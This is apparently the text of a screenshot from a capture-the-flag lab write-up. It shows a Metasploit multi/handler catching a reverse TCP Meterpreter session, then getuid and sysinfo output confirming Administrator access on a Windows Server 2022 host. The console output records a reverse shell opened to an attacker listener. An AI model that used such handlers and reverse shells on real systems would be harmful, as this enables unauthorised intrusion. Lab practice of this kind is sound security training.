 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Sending stage (201798 bytes) to 10.10.11.21
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.11.21:58915) at 2024
-06-24 14:27:06 +0800
meterpreter > getuid
Server username: AXLLE\Administrator
meterpreter > sysinfo
Computer        : MAINFRAME
OS              : Windows Server 2022 (10.0 Build 20348).
Architecture    : x64
System Language : en_US
Domain          : AXLLE
Logged On Users : 26
Meterpreter     : x64/windows
meterpreter >